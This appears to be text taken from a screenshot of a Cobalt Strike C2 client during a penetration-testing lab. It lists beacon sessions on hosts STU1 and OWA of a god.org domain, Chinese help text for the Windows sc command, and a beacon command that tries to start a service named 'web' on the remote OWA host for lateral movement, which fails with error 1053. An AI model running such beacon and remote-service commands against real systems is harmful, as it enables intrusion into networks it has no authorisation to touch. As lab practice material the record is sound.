 CS 4.4 K8gege
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch
172.20.10.4 172.20.10.4 host机器 SYSTEM * OWA web.exe 3532 x64
172.20.10.5 172.20.10.5 host机器 dyh * STU1 web.exe 1144 x64
172.20.10.5 172.20.10.5 host机器 liukaifeng01 STU1 web.exe 1636 x64
172.20.10.5 172.20.10.5 host机器 SYSTEM * STU1 rundll32.exe 3916 x64
Event Log X Beacon 172.20.10.5@1144 X Files 172.20.10.5@1072 X Beacon 172.20.10.5@1636 X
qpreferrednode--查询首选的服务 NUMA 节点。
delete----------(从注册表)删除服务。
create----------创建服务(将其添加到注册表)。
control---------向服务发送控制。
sdshow----------显示服务的安全描述符。
sdset-----------设置服务的安全描述符。
showsid---------显示相应于假定名称的 SID 字符串。
triggerinfo-----配置服务的触发器参数。
preferrednode---设置首选的服务 NUMA 节点。
GetDisplayName--获取服务的 DisplayName
GetKeyName------获取服务的 ServiceKeyName。
EnumDepend------枚举服务的依存关系。
下列命令不要求服务名称:
sc <server> <command> <option>
boot------------(ok | bad) 指示是否将上一次启动保存为
最近一次已知的正确启动配置
Lock------------锁定服务数据库
QueryLock-------查询 SCManager 数据库的 LockStatus
示例:
sc start MyService
是否想参阅 QUERY 和 QUERYEX 命令的帮助? [ y | n ]:
beacon> shell sc \\owa.god.org start web
[*] Tasked beacon to run: sc \\owa.god.org start web
[+] host called home, sent: 57 bytes
[+] received output:
[SC] StartService 失败 1053:
服务没有及时响应启动或控制请求。
[STU1] liukaifeng01/1636 (x64)
beacon>